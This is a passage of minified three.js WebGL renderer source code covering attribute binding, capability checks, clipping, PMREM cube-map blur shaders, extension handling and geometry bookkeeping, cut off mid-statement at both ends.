c=l.buffer,h=l.type,u=l.bytesPerElement;if(s.isInterleavedBufferAttribute){const n=s.data,l=n.stride,d=s.offset;if(n&&n.isInstancedInterleavedBuffer){for(let t=0;t<i.locationSize;t++)f(i.location+t,n.meshPerAttribute);!0!==r.isInstancedMesh&&void 0===o._maxInstanceCount&&(o._maxInstanceCount=n.meshPerAttribute*n.count)}else for(let t=0;t<i.locationSize;t++)m(i.location+t);t.bindBuffer(34962,c);for(let t=0;t<i.locationSize;t++)v(i.location+t,a/i.locationSize,h,e,l*u,(d+a/i.locationSize*t)*u)}else{if(s.isInstancedBufferAttribute){for(let t=0;t<i.locationSize;t++)f(i.location+t,s.meshPerAttribute);!0!==r.isInstancedMesh&&void 0===o._maxInstanceCount&&(o._maxInstanceCount=s.meshPerAttribute*s.count)}else for(let t=0;t<i.locationSize;t++)m(i.location+t);t.bindBuffer(34962,c);for(let t=0;t<i.locationSize;t++)v(i.location+t,a/i.locationSize,h,e,a*u,a/i.locationSize*t*u)}}else if(void 0!==h){const n=h[e];if(void 0!==n)switch(n.length){case 2:t.vertexAttrib2fv(i.location,n);break;case 3:t.vertexAttrib3fv(i.location,n);break;case 4:t.vertexAttrib4fv(i.location,n);break;default:t.vertexAttrib1fv(i.location,n)}}}}g()}(r,l,u,y),null!==x&&t.bindBuffer(34963,n.get(x).buffer))},reset:y,resetDefaultState:x,dispose:function(){y();for(const t in o){const e=o[t];for(const t in e){const n=e[t];for(const t in n)u(n[t].object),delete n[t];delete e[t]}delete o[t]}},releaseStatesOfGeometry:function(t){if(void 0===o[t.id])return;const e=o[t.id];for(const t in e){const n=e[t];for(const t in n)u(n[t].object),delete n[t];delete e[t]}delete o[t.id]},releaseStatesOfProgram:function(t){for(const e in o){const n=o[e];if(void 0===n[t.id])continue;const i=n[t.id];for(const t in i)u(i[t].object),delete i[t];delete n[t.id]}},initAttributes:p,enableAttribute:m,disableUnusedAttributes:g}}function fi(t,e,n,i){const r=i.isWebGL2;let s;this.setMode=function(t){s=t},this.render=function(e,i){t.drawArrays(s,e,i),n.update(i,s,1)},this.renderInstances=function(i,a,o){if(0===o)return;let l,c;if(r)l=t,c="drawArraysInstanced";else if(l=e.get("ANGLE_instanced_arrays"),c="drawArraysInstancedANGLE",null===l)return void console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");l[c](s,i,a,o),n.update(a,s,o)}}function gi(t,e,n){let i;function r(e){if("highp"===e){if(t.getShaderPrecisionFormat(35633,36338).precision>0&&t.getShaderPrecisionFormat(35632,36338).precision>0)return"highp";e="mediump"}return"mediump"===e&&t.getShaderPrecisionFormat(35633,36337).precision>0&&t.getShaderPrecisionFormat(35632,36337).precision>0?"mediump":"lowp"}const s="undefined"!=typeof WebGL2RenderingContext&&t instanceof WebGL2RenderingContext||"undefined"!=typeof WebGL2ComputeRenderingContext&&t instanceof WebGL2ComputeRenderingContext;let a=void 0!==n.precision?n.precision:"highp";const o=r(a);o!==a&&(console.warn("THREE.WebGLRenderer:",a,"not supported, using",o,"instead."),a=o);const l=s||e.has("WEBGL_draw_buffers"),c=!0===n.logarithmicDepthBuffer,h=t.getParameter(34930),u=t.getParameter(35660),d=t.getParameter(3379),p=t.getParameter(34076),m=t.getParameter(34921),f=t.getParameter(36347),g=t.getParameter(36348),v=t.getParameter(36349),y=u>0,x=s||e.has("OES_texture_float");return{isWebGL2:s,drawBuffers:l,getMaxAnisotropy:function(){if(void 0!==i)return i;if(!0===e.has("EXT_texture_filter_anisotropic")){const n=e.get("EXT_texture_filter_anisotropic");i=t.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else i=0;return i},getMaxPrecision:r,precision:a,logarithmicDepthBuffer:c,maxTextures:h,maxVertexTextures:u,maxTextureSize:d,maxCubemapSize:p,maxAttributes:m,maxVertexUniforms:f,maxVaryings:g,maxFragmentUniforms:v,vertexTextures:y,floatFragmentTextures:x,floatVertexTextures:y&&x,maxSamples:s?t.getParameter(36183):0}}function vi(t){const e=this;let n=null,i=0,r=!1,s=!1;const a=new ii,o=new Lt,l={value:null,needsUpdate:!1};function c(){l.value!==n&&(l.value=n,l.needsUpdate=i>0),e.numPlanes=i,e.numIntersection=0}function h(t,n,i,r){const s=null!==t?t.length:0;let c=null;if(0!==s){if(c=l.value,!0!==r||null===c){const e=i+4*s,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<e)&&(c=new Float32Array(e));for(let e=0,n=i;e!==s;++e,n+=4)a.copy(t[e]).applyMatrix4(r,o),a.normal.toArray(c,n),c[n+3]=a.constant}l.value=c,l.needsUpdate=!0}return e.numPlanes=s,e.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(t,e,s){const a=0!==t.length||e||0!==i||r;return r=e,n=h(t,s,0),i=t.length,a},this.beginShadows=function(){s=!0,h(null)},this.endShadows=function(){s=!1,c()},this.setState=function(e,a,o){const u=e.clippingPlanes,d=e.clipIntersection,p=e.clipShadows,m=t.get(e);if(!r||null===u||0===u.length||s&&!p)s?h(null):c();else{const t=s?0:i,e=4*t;let r=m.clippingState||null;l.value=r,r=h(u,a,e,o);for(let t=0;t!==e;++t)r[t]=n[t];m.clippingState=r,this.numIntersection=d?this.numPlanes:0,this.numPlanes+=t}}}function yi(t){let e=new WeakMap;function n(t,e){return 303===e?t.mapping=301:304===e&&(t.mapping=302),t}function i(t){const n=t.target;n.removeEventListener("dispose",i);const r=e.get(n);void 0!==r&&(e.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture&&!1===r.isRenderTargetTexture){const s=r.mapping;if(303===s||304===s){if(e.has(r)){return n(e.get(r).texture,r.mapping)}{const s=r.image;if(s&&s.height>0){const a=t.getRenderTarget(),o=new Qn(s.height/2);return o.fromEquirectangularTexture(t,r),e.set(r,o),t.setRenderTarget(a),r.addEventListener("dispose",i),n(o.texture,r.mapping)}return null}}}return r},dispose:function(){e=new WeakMap}}}di.physical={uniforms:qn([di.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatNormalScale:{value:new At(1,1)},clearcoatNormalMap:{value:null},sheen:{value:0},sheenTint:{value:new cn(0)},sheenRoughness:{value:0},transmission:{value:0},transmissionMap:{value:null},transmissionSamplerSize:{value:new At},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},attenuationDistance:{value:0},attenuationTint:{value:new cn(0)},specularIntensity:{value:0},specularIntensityMap:{value:null},specularTint:{value:new cn(1,1,1)},specularTintMap:{value:null}}]),vertexShader:hi.meshphysical_vert,fragmentShader:hi.meshphysical_frag};class xi extends Zn{constructor(t=-1,e=1,n=1,i=-1,r=.1,s=2e3){super(),this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=t,this.right=e,this.top=n,this.bottom=i,this.near=r,this.far=s,this.updateProjectionMatrix()}copy(t,e){return super.copy(t,e),this.left=t.left,this.right=t.right,this.top=t.top,this.bottom=t.bottom,this.near=t.near,this.far=t.far,this.zoom=t.zoom,this.view=null===t.view?null:Object.assign({},t.view),this}setViewOffset(t,e,n,i,r,s){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=t,this.view.fullHeight=e,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=s,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const t=(this.right-this.left)/(2*this.zoom),e=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-t,s=n+t,a=i+e,o=i-e;if(null!==this.view&&this.view.enabled){const t=(this.right-this.left)/this.view.fullWidth/this.zoom,e=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=t*this.view.offsetX,s=r+t*this.view.width,a-=e*this.view.offsetY,o=a-e*this.view.height}this.projectionMatrix.makeOrthographic(r,s,a,o,this.near,this.far),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(t){const e=super.toJSON(t);return e.object.zoom=this.zoom,e.object.left=this.left,e.object.right=this.right,e.object.top=this.top,e.object.bottom=this.bottom,e.object.near=this.near,e.object.far=this.far,null!==this.view&&(e.object.view=Object.assign({},this.view)),e}}xi.prototype.isOrthographicCamera=!0;class bi extends Yn{constructor(t){super(t),this.type="RawShaderMaterial"}}bi.prototype.isRawShaderMaterial=!0;const wi=Math.pow(2,8),_i=[.125,.215,.35,.446,.526,.582],Mi=5+_i.length,Si={3e3:0,3001:1,3002:2,3004:3,3005:4,3006:5,3007:6},Ti=new xi,{_lodPlanes:Ei,_sizeLods:Ai,_sigmas:Li}=Oi(),Ri=new cn;let Ci=null;const Pi=(1+Math.sqrt(5))/2,Ii=1/Pi,Di=[new Bt(1,1,1),new Bt(-1,1,1),new Bt(1,1,-1),new Bt(-1,1,-1),new Bt(0,Pi,Ii),new Bt(0,Pi,-Ii),new Bt(Ii,0,Pi),new Bt(-Ii,0,Pi),new Bt(Pi,Ii,0),new Bt(-Pi,Ii,0)];class Ni{constructor(t){this._renderer=t,this._pingPongRenderTarget=null,this._blurMaterial=function(t){const e=new Float32Array(t),n=new Bt(0,1,0);return new bi({name:"SphericalGaussianBlur",defines:{n:t},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:e},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:n},inputEncoding:{value:Si[3e3]},outputEncoding:{value:Si[3e3]}},vertexShader:Hi(),fragmentShader:`\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\t\t\tuniform int samples;\n\t\t\tuniform float weights[ n ];\n\t\t\tuniform bool latitudinal;\n\t\t\tuniform float dTheta;\n\t\t\tuniform float mipInt;\n\t\t\tuniform vec3 poleAxis;\n\n\t\t\t${Vi()}\n\n\t\t\t#define ENVMAP_TYPE_CUBE_UV\n\t\t\t#include <cube_uv_reflection_fragment>\n\n\t\t\tvec3 getSample( float theta, vec3 axis ) {\n\n\t\t\t\tfloat cosTheta = cos( theta );\n\t\t\t\t// Rodrigues' axis-angle rotation\n\t\t\t\tvec3 sampleDirection = vOutputDirection * cosTheta\n\t\t\t\t\t+ cross( axis, vOutputDirection ) * sin( theta )\n\t\t\t\t\t+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\n\n\t\t\t\treturn bilinearCubeUV( envMap, sampleDirection, mipInt );\n\n\t\t\t}\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\n\n\t\t\t\tif ( all( equal( axis, vec3( 0.0 ) ) ) ) {\n\n\t\t\t\t\taxis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\n\n\t\t\t\t}\n\n\t\t\t\taxis = normalize( axis );\n\n\t\t\t\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t\t\t\tgl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\n\n\t\t\t\tfor ( int i = 1; i < n; i++ ) {\n\n\t\t\t\t\tif ( i >= samples ) {\n\n\t\t\t\t\t\tbreak;\n\n\t\t\t\t\t}\n\n\t\t\t\t\tfloat theta = dTheta * float( i );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\n\n\t\t\t\t}\n\n\t\t\t\tgl_FragColor = linearToOutputTexel( gl_FragColor );\n\n\t\t\t}\n\t\t`,blending:0,depthTest:!1,depthWrite:!1})}(20),this._equirectShader=null,this._cubemapShader=null,this._compileMaterial(this._blurMaterial)}fromScene(t,e=0,n=.1,i=100){Ci=this._renderer.getRenderTarget();const r=this._allocateTargets();return this._sceneToCubeUV(t,n,i,r),e>0&&this._blur(r,0,0,e),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(t){return this._fromTexture(t)}fromCubemap(t){return this._fromTexture(t)}compileCubemapShader(){null===this._cubemapShader&&(this._cubemapShader=Bi(),this._compileMaterial(this._cubemapShader))}compileEquirectangularShader(){null===this._equirectShader&&(this._equirectShader=zi(),this._compileMaterial(this._equirectShader))}dispose(){this._blurMaterial.dispose(),null!==this._cubemapShader&&this._cubemapShader.dispose(),null!==this._equirectShader&&this._equirectShader.dispose();for(let t=0;t<Ei.length;t++)Ei[t].dispose()}_cleanup(t){this._pingPongRenderTarget.dispose(),this._renderer.setRenderTarget(Ci),t.scissorTest=!1,ki(t,0,0,t.width,t.height)}_fromTexture(t){Ci=this._renderer.getRenderTarget();const e=this._allocateTargets(t);return this._textureToCubeUV(t,e),this._applyPMREM(e),this._cleanup(e),e}_allocateTargets(t){const e={magFilter:1003,minFilter:1003,generateMipmaps:!1,type:1009,format:1023,encoding:Fi(t)?t.encoding:3002,depthBuffer:!1},n=Ui(e);return n.depthBuffer=!t,this._pingPongRenderTarget=Ui(e),n}_compileMaterial(t){const e=new Vn(Ei[0],t);this._renderer.compile(e,Ti)}_sceneToCubeUV(t,e,n,i){const r=new Jn(90,1,e,n),s=[1,-1,1,1,1,1],a=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.outputEncoding,h=o.toneMapping;o.getClearColor(Ri),o.toneMapping=0,o.outputEncoding=3e3,o.autoClear=!1;const u=new hn({name:"PMREM.Background",side:1,depthWrite:!1,depthTest:!1}),d=new Vn(new Wn,u);let p=!1;const m=t.background;m?m.isColor&&(u.color.copy(m),t.background=null,p=!0):(u.color.copy(Ri),p=!0);for(let e=0;e<6;e++){const n=e%3;0==n?(r.up.set(0,s[e],0),r.lookAt(a[e],0,0)):1==n?(r.up.set(0,0,s[e]),r.lookAt(0,a[e],0)):(r.up.set(0,s[e],0),r.lookAt(0,0,a[e])),ki(i,n*wi,e>2?wi:0,wi,wi),o.setRenderTarget(i),p&&o.render(d,r),o.render(t,r)}d.geometry.dispose(),d.material.dispose(),o.toneMapping=h,o.outputEncoding=c,o.autoClear=l,t.background=m}_setEncoding(t,e){!0===this._renderer.capabilities.isWebGL2&&1023===e.format&&1009===e.type&&3001===e.encoding?t.value=Si[3e3]:t.value=Si[e.encoding]}_textureToCubeUV(t,e){const n=this._renderer;t.isCubeTexture?null==this._cubemapShader&&(this._cubemapShader=Bi()):null==this._equirectShader&&(this._equirectShader=zi());const i=t.isCubeTexture?this._cubemapShader:this._equirectShader,r=new Vn(Ei[0],i),s=i.uniforms;s.envMap.value=t,t.isCubeTexture||s.texelSize.value.set(1/t.image.width,1/t.image.height),this._setEncoding(s.inputEncoding,t),this._setEncoding(s.outputEncoding,e.texture),ki(e,0,0,3*wi,2*wi),n.setRenderTarget(e),n.render(r,Ti)}_applyPMREM(t){const e=this._renderer,n=e.autoClear;e.autoClear=!1;for(let e=1;e<Mi;e++){const n=Math.sqrt(Li[e]*Li[e]-Li[e-1]*Li[e-1]),i=Di[(e-1)%Di.length];this._blur(t,e-1,e,n,i)}e.autoClear=n}_blur(t,e,n,i,r){const s=this._pingPongRenderTarget;this._halfBlur(t,s,e,n,i,"latitudinal",r),this._halfBlur(s,t,n,n,i,"longitudinal",r)}_halfBlur(t,e,n,i,r,s,a){const o=this._renderer,l=this._blurMaterial;"latitudinal"!==s&&"longitudinal"!==s&&console.error("blur direction must be either latitudinal or longitudinal!");const c=new Vn(Ei[i],l),h=l.uniforms,u=Ai[n]-1,d=isFinite(r)?Math.PI/(2*u):2*Math.PI/39,p=r/d,m=isFinite(r)?1+Math.floor(3*p):20;m>20&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${m} samples when the maximum is set to 20`);const f=[];let g=0;for(let t=0;t<20;++t){const e=t/p,n=Math.exp(-e*e/2);f.push(n),0==t?g+=n:t<m&&(g+=2*n)}for(let t=0;t<f.length;t++)f[t]=f[t]/g;h.envMap.value=t.texture,h.samples.value=m,h.weights.value=f,h.latitudinal.value="latitudinal"===s,a&&(h.poleAxis.value=a),h.dTheta.value=d,h.mipInt.value=8-n,this._setEncoding(h.inputEncoding,t.texture),this._setEncoding(h.outputEncoding,t.texture);const v=Ai[i];ki(e,3*Math.max(0,wi-2*v),(0===i?0:2*wi)+2*v*(i>4?i-8+4:0),3*v,2*v),o.setRenderTarget(e),o.render(c,Ti)}}function Fi(t){return void 0!==t&&1009===t.type&&(3e3===t.encoding||3001===t.encoding||3007===t.encoding)}function Oi(){const t=[],e=[],n=[];let i=8;for(let r=0;r<Mi;r++){const s=Math.pow(2,i);e.push(s);let a=1/s;r>4?a=_i[r-8+4-1]:0==r&&(a=0),n.push(a);const o=1/(s-1),l=-o/2,c=1+o/2,h=[l,l,c,l,c,c,l,l,c,c,l,c],u=6,d=6,p=3,m=2,f=1,g=new Float32Array(p*d*u),v=new Float32Array(m*d*u),y=new Float32Array(f*d*u);for(let t=0;t<u;t++){const e=t%3*2/3-1,n=t>2?0:-1,i=[e,n,0,e+2/3,n,0,e+2/3,n+1,0,e,n,0,e+2/3,n+1,0,e,n+1,0];g.set(i,p*d*t),v.set(h,m*d*t);const r=[t,t,t,t,t,t];y.set(r,f*d*t)}const x=new Sn;x.setAttribute("position",new pn(g,p)),x.setAttribute("uv",new pn(v,m)),x.setAttribute("faceIndex",new pn(y,f)),t.push(x),i>4&&i--}return{_lodPlanes:t,_sizeLods:e,_sigmas:n}}function Ui(t){const e=new Ut(3*wi,3*wi,t);return e.texture.mapping=306,e.texture.name="PMREM.cubeUv",e.scissorTest=!0,e}function ki(t,e,n,i,r){t.viewport.set(e,n,i,r),t.scissor.set(e,n,i,r)}function zi(){const t=new At(1,1);return new bi({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null},texelSize:{value:t},inputEncoding:{value:Si[3e3]},outputEncoding:{value:Si[3e3]}},vertexShader:Hi(),fragmentShader:`\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\t\t\tuniform vec2 texelSize;\n\n\t\t\t${Vi()}\n\n\t\t\t#include <common>\n\n\t\t\tvoid main() {\n\n\t\t\t\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\n\t\t\t\tvec3 outputDirection = normalize( vOutputDirection );\n\t\t\t\tvec2 uv = equirectUv( outputDirection );\n\n\t\t\t\tvec2 f = fract( uv / texelSize - 0.5 );\n\t\t\t\tuv -= f * texelSize;\n\t\t\t\tvec3 tl = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\n\t\t\t\tuv.x += texelSize.x;\n\t\t\t\tvec3 tr = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\n\t\t\t\tuv.y += texelSize.y;\n\t\t\t\tvec3 br = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\n\t\t\t\tuv.x -= texelSize.x;\n\t\t\t\tvec3 bl = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\n\n\t\t\t\tvec3 tm = mix( tl, tr, f.x );\n\t\t\t\tvec3 bm = mix( bl, br, f.x );\n\t\t\t\tgl_FragColor.rgb = mix( tm, bm, f.y );\n\n\t\t\t\tgl_FragColor = linearToOutputTexel( gl_FragColor );\n\n\t\t\t}\n\t\t`,blending:0,depthTest:!1,depthWrite:!1})}function Bi(){return new bi({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},inputEncoding:{value:Si[3e3]},outputEncoding:{value:Si[3e3]}},vertexShader:Hi(),fragmentShader:`\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform samplerCube envMap;\n\n\t\t\t${Vi()}\n\n\t\t\tvoid main() {\n\n\t\t\t\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t\t\t\tgl_FragColor.rgb = envMapTexelToLinear( textureCube( envMap, vec3( - vOutputDirection.x, vOutputDirection.yz ) ) ).rgb;\n\t\t\t\tgl_FragColor = linearToOutputTexel( gl_FragColor );\n\n\t\t\t}\n\t\t`,blending:0,depthTest:!1,depthWrite:!1})}function Hi(){return"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute vec3 position;\n\t\tattribute vec2 uv;\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t"}function Vi(){return"\n\n\t\tuniform int inputEncoding;\n\t\tuniform int outputEncoding;\n\n\t\t#include <encodings_pars_fragment>\n\n\t\tvec4 inputTexelToLinear( vec4 value ) {\n\n\t\t\tif ( inputEncoding == 0 ) {\n\n\t\t\t\treturn value;\n\n\t\t\t} else if ( inputEncoding == 1 ) {\n\n\t\t\t\treturn sRGBToLinear( value );\n\n\t\t\t} else if ( inputEncoding == 2 ) {\n\n\t\t\t\treturn RGBEToLinear( value );\n\n\t\t\t} else if ( inputEncoding == 3 ) {\n\n\t\t\t\treturn RGBMToLinear( value, 7.0 );\n\n\t\t\t} else if ( inputEncoding == 4 ) {\n\n\t\t\t\treturn RGBMToLinear( value, 16.0 );\n\n\t\t\t} else if ( inputEncoding == 5 ) {\n\n\t\t\t\treturn RGBDToLinear( value, 256.0 );\n\n\t\t\t} else {\n\n\t\t\t\treturn GammaToLinear( value, 2.2 );\n\n\t\t\t}\n\n\t\t}\n\n\t\tvec4 linearToOutputTexel( vec4 value ) {\n\n\t\t\tif ( outputEncoding == 0 ) {\n\n\t\t\t\treturn value;\n\n\t\t\t} else if ( outputEncoding == 1 ) {\n\n\t\t\t\treturn LinearTosRGB( value );\n\n\t\t\t} else if ( outputEncoding == 2 ) {\n\n\t\t\t\treturn LinearToRGBE( value );\n\n\t\t\t} else if ( outputEncoding == 3 ) {\n\n\t\t\t\treturn LinearToRGBM( value, 7.0 );\n\n\t\t\t} else if ( outputEncoding == 4 ) {\n\n\t\t\t\treturn LinearToRGBM( value, 16.0 );\n\n\t\t\t} else if ( outputEncoding == 5 ) {\n\n\t\t\t\treturn LinearToRGBD( value, 256.0 );\n\n\t\t\t} else {\n\n\t\t\t\treturn LinearToGamma( value, 2.2 );\n\n\t\t\t}\n\n\t\t}\n\n\t\tvec4 envMapTexelToLinear( vec4 color ) {\n\n\t\t\treturn inputTexelToLinear( color );\n\n\t\t}\n\t"}function Gi(t){let e=new WeakMap,n=null;function i(t){const n=t.target;n.removeEventListener("dispose",i);const r=e.get(n);void 0!==r&&(e.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture&&!1===r.isRenderTargetTexture){const s=r.mapping,a=303===s||304===s,o=301===s||302===s;if(a||o){if(e.has(r))return e.get(r).texture;{const s=r.image;if(a&&s&&s.height>0||o&&s&&function(t){let e=0;const n=6;for(let i=0;i<n;i++)void 0!==t[i]&&e++;return e===n}(s)){const s=t.getRenderTarget();null===n&&(n=new Ni(t));const o=a?n.fromEquirectangular(r):n.fromCubemap(r);return e.set(r,o),t.setRenderTarget(s),r.addEventListener("dispose",i),o.texture}return null}}}return r},dispose:function(){e=new WeakMap,null!==n&&(n.dispose(),n=null)}}}function Wi(t){const e={};function n(n){if(void 0!==e[n])return e[n];let i;switch(n){case"WEBGL_depth_texture":i=t.getExtension("WEBGL_depth_texture")||t.getExtension("MOZ_WEBGL_depth_texture")||t.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":i=t.getExtension("EXT_texture_filter_anisotropic")||t.getExtension("MOZ_EXT_texture_filter_anisotropic")||t.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":i=t.getExtension("WEBGL_compressed_texture_s3tc")||t.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":i=t.getExtension("WEBGL_compressed_texture_pvrtc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:i=t.getExtension(n)}return e[n]=i,i}return{has:function(t){return null!==n(t)},init:function(t){t.isWebGL2?n("EXT_color_buffer_float"):(n("WEBGL_depth_texture"),n("OES_texture_float"),n("OES_texture_half_float"),n("OES_texture_half_float_linear"),n("OES_standard_derivatives"),n("OES_element_index_uint"),n("OES_vertex_array_object"),n("ANGLE_instanced_arrays")),n("OES_texture_float_linear"),n("EXT_color_buffer_half_float")},get:function(t){const e=n(t);return null===e&&console.warn("THREE.WebGLRenderer: "+t+" extension not supported."),e}}}function ji(t,e,n,i){const r={},s=new WeakMap;function a(t){const o=t.target;null!==o.index&&e.remove(o.index);for(const t in o.attributes)e.remove(o.attributes[t]);o.removeEventListener("dispose",a),delete r[o.id];const l=s.get(o);l&&(e.remove(l),s.delete(o)),i.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,n.memory.geometries--}function o(t){const n=[],i=t.index,r=t.attributes.position;let a=0;if(null!==i){const t=i.array;a=i.version;for(let e=0,i=t.length;e<i;e+=3){const i=t[e+0],r=t[e+1],s=t[e+2];n.push(i,r,r,s,s,i)}}else{const t=r.array;a=r.version;for(let e=0,i=t.length/3-1;e<i;e+=3){const t=e+0,i=e+1,r=e+2;n.push(t,i,i,r,r,t)}}const o=new(Rt(n)>65535?fn:mn)(n,1);o.version=a;const l=s.get(t);l&&e.remove(l),s.set(t,o)}return{get:function(t,e){return!0===r[e.id]||(e.addEventListener("dispose",a),r[e.id]=!0,n.memory.geometries++),e},update:function(t){const n=t.attributes;for(const t in n)e.update(n[t],34962);const i=t.morphAttributes;for(const t in i){const n=i[t];for(let t=0,i=n.length;t<i;t++)e.update(n[t],34962)}},getWireframeAttribute:function(t){const e=s.get(t);if(e){const n=t.index;null!==n&&e.version<n.version&&o(t)}else o(t);return s.get(t)}}}function qi(t,e,n,i){const r=i.isWebGL2;let s,a,o;this.setMode=function(t){s=t},this.setIndex=function(t){a=t.type,o=t.bytesPerElement},this.render=function(e,i){t.drawElements(s,i,a,e*o),n.update(i,s,1)},this.renderInstances=function(i,l,c){if(0===c)return;let h,u;if(r)h=t,u="drawElementsInstanced";else if(h=e.get("ANGLE_instanced_arrays"),u="drawElementsInstancedANGLE",null===h)return void console.error("THREE.WebGLIndexedBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");h[u](s,l,a,i*o,c),n.update(l,s,c)}}function Xi(t){const e={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:e,programs:null,autoReset:!0,reset:function(){e.frame++,e.calls=0,e.triangles=0,e.points=0,e.lines=0},update:function(t,n,i){switch(e.calls++,n){case 4:e.triangles+=i*(t/3);break;case 1:e.lines+=i*(t/2);break;case 3:e.lines+=i*(t-1);break;case 2:e.lines+=i*t;break;case 0:e.points+=i*t;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",n)}}}}class Yi extends Nt{constructor(t=null,e=1,n=1,i=1){super(null),this.image={data:t,width:e,height:n,depth:i},this.magFilter=1003,this.minFilter=1003,this.wrapR=1001,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.needsUpdate=!0}}function Zi(t,e){return t[0]-e[0]}function Ji(t,e){return Math.abs(e[1])-Math.abs(t[1])}function $i(t,e){let n=1;const i=e.isInterleavedBufferAttribute?e.data.array:e.array;i instanceof Int8Array?n=127:i instanceof Int16Array?n=32767:i instanceof Int32Array?n=2147483647:console.error("THREE.WebGLMorphtargets: Unsupported morph attribute data type: ",i),t.divideScalar(n)}function Ki(t,e,n){const i={},r=new Float32Array(8),s=new WeakMap,a=new Bt,o=[];for(let t=0;t<8;t++)o[t]=[t,0];return{update:function(l,c,h,u){const d=l.morphTargetInfluences;if(!0===e.isWebGL2){const i=c.morphAttributes.position.length;let r=s.get(c);if(void 0===r||r.count!==i){void 0!==r&&r.texture.dispose();const t=void 0!==c.morphAttributes.normal,n=c.morphAttributes.position,o=c.morphAttributes.normal||[],l=!0===t?2:1;let h=c.attributes.position.count*l,u=1;h>e.maxTextureSize&&(u=Math.ceil(h/e.maxTextureSize),h=e.maxTextureSize);const d=new Float32Array(h*u*4*i),p=new 